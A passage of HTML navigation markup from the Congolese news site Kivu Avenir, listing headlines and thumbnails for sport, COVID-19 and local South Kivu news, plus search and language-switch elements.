                        <a href="https://kivuavenir.com/sud-kivu-lorchestre-tradi-moderne-lukumbi-systeme-celebre-ses-30-ans-dexistence/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu: l&#8217;orchestre tradi Moderne Lukumbi système célèbre ses 30 ans d&#8217;existence" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/05/IMG-20250524-WA0264-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-lorchestre-tradi-moderne-lukumbi-systeme-celebre-ses-30-ans-dexistence/">Sud Kivu: l&#8217;orchestre tradi Moderne Lukumbi système célèbre ses 30 ans d&#8217;existence</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/buakvu-mutuelle-system-supports-education-in-congo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Le système &#8220;Mutuelle&#8221; soulage les familles et redonne espoir à l’éducation." decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/05/2025-05-16-at-12.31.31-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/buakvu-mutuelle-system-supports-education-in-congo/">Bukavu : Le système &#8220;Mutuelle&#8221; soulage les familles et redonne espoir à l’éducation.</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-8797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8797 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/sport/">SPORT</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="40" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-lus-kavumu-vainqueur-du-tournoi-football-for-peace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: l&#8217;US Kavumu vainqueur du tournoi Football for Peace" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251129-WA0664-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-lus-kavumu-vainqueur-du-tournoi-football-for-peace/">Kabare: l&#8217;US Kavumu vainqueur du tournoi Football for Peace</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/coupe-du-monde-2026-la-rdc-qualifiee-pour-la-finale-des-barrages-intercontinentaux-apres-avoir-mis-fin-a-laventure-du-nigeria/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coupe du Monde 2026: La RDC qualifiée pour la finale des barrages intercontinentaux, après avoir mis fin à l&#8217;aventure du Nigeria" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251116-WA1163-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/coupe-du-monde-2026-la-rdc-qualifiee-pour-la-finale-des-barrages-intercontinentaux-apres-avoir-mis-fin-a-laventure-du-nigeria/">Coupe du Monde 2026: La RDC qualifiée pour la finale des barrages intercontinentaux, après avoir mis fin à l&#8217;aventure du Nigeria</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/linafoot-ligue-1-as-vita-simpose-devant-bukavu-dawa-et-tp-mazembe-tenu-en-echec/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‎‎LINAFOOT Ligue 1 : AS Vita s&#8217;impose devant Bukavu Dawa et TP Mazembe tenu en échec " decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/1763147753128-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/linafoot-ligue-1-as-vita-simpose-devant-bukavu-dawa-et-tp-mazembe-tenu-en-echec/">‎‎LINAFOOT Ligue 1 : AS Vita s&#8217;impose devant Bukavu Dawa et TP Mazembe tenu en échec </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/tirage-au-sort-de-la-ligue-des-champions-de-la-caf-lupopo-loge-dans-le-groupe-c-au-cote-de-mamelodi-sundown-et-al-hilal-omduman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tirage au sort de la Ligue des champions de la CAF: Lupopo logé dans le groupe C au côté de Mamelodi Sundown et Al Hilal Omduman" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/FB_IMG_1754417630220-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/tirage-au-sort-de-la-ligue-des-champions-de-la-caf-lupopo-loge-dans-le-groupe-c-au-cote-de-mamelodi-sundown-et-al-hilal-omduman/">Tirage au sort de la Ligue des champions de la CAF: Lupopo logé dans le groupe C au côté de Mamelodi Sundown et Al Hilal Omduman</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/coupes-interclubs-dela-caf-c1-c2-le-fc-st-eloi-lupopo-et-las-maniema-union-valident-leurs-billets-pour-la-phase-de-groupes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coupes interclubs dela CAF/C1-C2: Le FC St Eloi Lupopo et l&#8217;AS Maniema Union valident leurs billets pour la phase de groupes" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/images-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/coupes-interclubs-dela-caf-c1-c2-le-fc-st-eloi-lupopo-et-las-maniema-union-valident-leurs-billets-pour-la-phase-de-groupes/">Coupes interclubs dela CAF/C1-C2: Le FC St Eloi Lupopo et l&#8217;AS Maniema Union valident leurs billets pour la phase de groupes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/tournoi-football-for-peace-a-kabare-djibouti-nyota-sport-et-miba-sport-valident-leurs-tickets-pour-le-prochain-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tournoi Football for Peace à Kabare: Djibouti, Nyota Sport et Miba Sport valident leurs tickets pour le prochain tour" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/Crop_1760207344840-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/tournoi-football-for-peace-a-kabare-djibouti-nyota-sport-et-miba-sport-valident-leurs-tickets-pour-le-prochain-tour/">Tournoi Football for Peace à Kabare: Djibouti, Nyota Sport et Miba Sport valident leurs tickets pour le prochain tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-football-as-jeunesse-avenir-simpose-devant-as-la-victoire-lors-de-lentame-du-tournoi-football-for-peace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare/Football: AS Jeunesse Avenir s&#8217;impose devant AS la Victoire, lors de l&#8217;entame du tournoi Football for Peace " decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/Crop_1759690600211-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-football-as-jeunesse-avenir-simpose-devant-as-la-victoire-lors-de-lentame-du-tournoi-football-for-peace/">Kabare/Football: AS Jeunesse Avenir s&#8217;impose devant AS la Victoire, lors de l&#8217;entame du tournoi Football for Peace </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/eliminatoires-mondial-2026-les-leopards-etaient-accompagnes-de-leur-malediction-au-stade/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Eliminatoires Mondial 2026 : Les léopards étaient accompagnés de leur malédiction au stade" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/2025-09-09-at-22.10.31-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/eliminatoires-mondial-2026-les-leopards-etaient-accompagnes-de-leur-malediction-au-stade/">Eliminatoires Mondial 2026 : Les léopards étaient accompagnés de leur malédiction au stade</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/football-gentil-matabaro-elu-deuxieme-vice-president-du-comite-de-coordination-du-fc-etoile-du-kivu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Football : Gentil Matabaro élu deuxième vice-président du comité de coordination du FC Etoile du Kivu" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/08/Crop_1755399971061-e1755470782819-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/football-gentil-matabaro-elu-deuxieme-vice-president-du-comite-de-coordination-du-fc-etoile-du-kivu/">Football : Gentil Matabaro élu deuxième vice-président du comité de coordination du FC Etoile du Kivu</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-8784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8784 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/covid-19/">COVID-19</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2872" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/covid-19-les-dirigeants-mondiaux-devraient-garantir-le-partage-des-technologies-et-des-connaissances-medicales-lorsquune-urgence-de-sante-publique/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="COVID-19 : les dirigeants mondiaux devraient garantir le partage des technologies et des connaissances médicales lorsqu’une urgence de santé publique" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2023/04/IMG-20230402-WA0199-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/covid-19-les-dirigeants-mondiaux-devraient-garantir-le-partage-des-technologies-et-des-connaissances-medicales-lorsquune-urgence-de-sante-publique/">COVID-19 : les dirigeants mondiaux devraient garantir le partage des technologies et des connaissances médicales lorsqu’une urgence de santé publique</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/covid-lafrique-du-sud-maintient-le-masque-obligatoire-pour-les-enfants/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Covid: l&#8217;Afrique du sud maintient le masque obligatoire pour les enfants" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2022/05/27D5226A-1F94-48E1-95B0-097D3FEA3A70-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/covid-lafrique-du-sud-maintient-le-masque-obligatoire-pour-les-enfants/">Covid: l&#8217;Afrique du sud maintient le masque obligatoire pour les enfants</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/lutte-contre-le-covid-19-la-vaccination-contre-cette-pandemie-est-elle-la-marque-du-sceau-dit-666/"><div class="thumbnail-container size-500 "><img width="178" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lutte contre le Covid-19 : la vaccination contre cette pandémie est-elle la  marque du « sceau » dit « 666 » ?" decoding="async" sizes="(max-width: 178px) 100vw, 178px" data-src="https://kivuavenir.com/wp-content/uploads/2022/01/4260D8CD-B477-4D5A-A338-AEACBF5F060B.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/lutte-contre-le-covid-19-la-vaccination-contre-cette-pandemie-est-elle-la-marque-du-sceau-dit-666/">Lutte contre le Covid-19 : la vaccination contre cette pandémie est-elle la  marque du « sceau » dit « 666 » ?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-conference-des-gouverneurs-certains-chefs-dexecutifs-provinciaux-testes-positifs-au-covid-19/"><div class="thumbnail-container size-500 "><img width="270" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC: Félix Tshisekedi donne le go de la 8ème session de la conférence des gouverneurs" decoding="async" sizes="(max-width: 270px) 100vw, 270px" data-src="https://kivuavenir.com/wp-content/uploads/2021/12/IMG-20211222-WA0272.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-conference-des-gouverneurs-certains-chefs-dexecutifs-provinciaux-testes-positifs-au-covid-19/">RDC/Conférence des gouverneurs : certains chefs d&#8217;executifs provinciaux testés positifs au Covid-19</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-nouveau-variant-du-covid-19-les-autorites-annoncent-des-nouvelles-mesures-entre-autre-un-couvre-feu-de-23-h-a-4h-du-matin/"><div class="thumbnail-container size-500 "><img width="320" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC: Environs 502 malades guéris de la Covid-19 en 24h" decoding="async" sizes="(max-width: 320px) 100vw, 320px" data-src="https://kivuavenir.com/wp-content/uploads/2020/12/23D83BAC-E24D-4F7D-93DA-35CAD434A6C2.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-nouveau-variant-du-covid-19-les-autorites-annoncent-des-nouvelles-mesures-entre-autre-un-couvre-feu-de-23-h-a-4h-du-matin/">RDC/nouveau variant du Covid-19: les autorités annoncent des nouvelles mesures, entre autre un couvre-feu de 23 h à 4h du matin</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-covid-19-164-nouveaux-cas-confirmes-54-gueris-et-2-deces-rapportes-2/"><div class="thumbnail-container size-500 "><img width="289" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC/covid-19 : 164 nouveaux cas confirmés, 54 guéris et 2 décès rapportés" decoding="async" sizes="(max-width: 289px) 100vw, 289px" data-src="https://kivuavenir.com/wp-content/uploads/2021/08/CBE3F12D-14C8-4603-9FCB-AE39C37794E1.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-covid-19-164-nouveaux-cas-confirmes-54-gueris-et-2-deces-rapportes-2/">RDC/covid-19 : 164 nouveaux cas confirmés, 54 guéris et 2 décès rapportés</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-covid-19-encore-90-nouveaux-teste-positif/"><div class="thumbnail-container size-500 "><img width="179" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC/Covid-19: encore 90 nouveaux cas testé positif" decoding="async" sizes="(max-width: 179px) 100vw, 179px" data-src="https://kivuavenir.com/wp-content/uploads/2021/08/58d1eee2-6370-47d6-a71f-bbc094cd65ca.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-covid-19-encore-90-nouveaux-teste-positif/">RDC/Covid-19: encore 90 nouveaux cas testé positif</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-le-transport-en-commun-doit-aussi-contribuer-a-la-lutte-contre-covid-19/"><div class="thumbnail-container size-500 "><img width="272" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Le transport en commun doit aussi contribuer à la lutte Contre Covid-19" decoding="async" sizes="(max-width: 272px) 100vw, 272px" data-src="https://kivuavenir.com/wp-content/uploads/2021/08/Untitled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-le-transport-en-commun-doit-aussi-contribuer-a-la-lutte-contre-covid-19/">Bukavu : Le transport en commun doit aussi contribuer à la lutte Contre Covid-19</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/covid-19-au-sud-kivu-le-retard-dans-la-prise-en-charge-des-malades-occasionne-un-nombre-eleve-des-deces-dr-mubalama/"><div class="thumbnail-container size-500 "><img width="240" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Covid-19 au Sud-Kivu : Le retard dans la prise en charge des malades occasionne un nombre élevé des décès.(Dr. Mubalama)" decoding="async" sizes="(max-width: 240px) 100vw, 240px" data-src="https://kivuavenir.com/wp-content/uploads/2021/08/4c16522b-7899-4424-9f57-896931806985.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/covid-19-au-sud-kivu-le-retard-dans-la-prise-en-charge-des-malades-occasionne-un-nombre-eleve-des-deces-dr-mubalama/">Covid-19 au Sud-Kivu : Le retard dans la prise en charge des malades occasionne un nombre élevé des décès.(Dr. Mubalama)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-16300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16300 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/en"><img width="24" height="24" src="https://kivuavenir.com/wp-content/uploads/2022/04/1200px-United-kingdom_flag_icon_round.svg-1.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
<li id="menu-item-27789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27789 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/sw"><img width="24" height="24" src="https://kivuavenir.com/wp-content/uploads/2024/05/197634-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">SW</span></a></li>
<li id="menu-item-28619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28619 bgnav" data-item-row="default" ><a target="_blank" href="https://kivuavenir.com/sabonner-a-kivu-avenir/"><span class="dashicons dashicons-admin-comments after-menu-image-icons"></span><span class="menu-image-title-after menu-image-title">Forum</span></a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://kivuavenir.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="none"><li id="menu-item-30175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30175 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/">HOME</a></li>
<li id="menu-item-8781" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8781 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/actualite/">ACTUALITÉ</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="32" class="active"><a href="https://kivuavenir.com/category/actualite/">All</a></li>
                        <li data-cat-id="33" class=""><a href="https://kivuavenir.com/category/actualite/actualite-en-immage/">ACTUALITÉ EN IMMAGE</a></li><li data-cat-id="34" class=""><a href="https://kivuavenir.com/category/actualite/actualite-internationale/">AFRIQUE</a></li><li data-cat-id="4525" class=""><a href="https://kivuavenir.com/category/actualite/education-actualite/">ÉDUCATION</a></li><li data-cat-id="38" class=""><a href="https://kivuavenir.com/category/actualite/monde/">MONDE</a></li><li data-cat-id="4522" class=""><a href="https://kivuavenir.com/category/actualite/social/">SOCIAL</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="32" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-le-gouverneur-de-province-patrick-busu-bwa-ngwi-deplore-la-traite-inhumaine-faite-contre-la-population-de-minembwe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu : Le Gouverneur de Province, Patrick Busu Bwa Ngwi déplore la traite inhumaine faite contre la Population de Minembwe" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG-20251215-WA0020-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-le-gouverneur-de-province-patrick-busu-bwa-ngwi-deplore-la-traite-inhumaine-faite-contre-la-population-de-minembwe/">Sud Kivu : Le Gouverneur de Province, Patrick Busu Bwa Ngwi déplore la traite inhumaine faite contre la Population de Minembwe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-le-chef-de-quartier-panzi-bahati-bashaga-emile-galvanise-la-population-pour-une-entite-vivable/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Le Chef de quartier Panzi, Bahati Bashaga Émile galvanise la population pour une entité vivable" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG-20251213-WA0102-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-le-chef-de-quartier-panzi-bahati-bashaga-emile-galvanise-la-population-pour-une-entite-vivable/">Bukavu : Le Chef de quartier Panzi, Bahati Bashaga Émile galvanise la population pour une entité vivable</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-les-leaders-locaux-sengagent-de-nouveau-a-accompagner-les-initiatives-et-toute-vision-politique-amorcee-par-le-mouvement-afc-m23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: Les leaders locaux s&#8217;engagent de nouveau à accompagner les initiatives et toute vision politique amorcée par le mouvement AFC-M23" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG-20251212-WA0513-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-les-leaders-locaux-sengagent-de-nouveau-a-accompagner-les-initiatives-et-toute-vision-politique-amorcee-par-le-mouvement-afc-m23/">Kabare: Les leaders locaux s&#8217;engagent de nouveau à accompagner les initiatives et toute vision politique amorcée par le mouvement AFC-M23</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
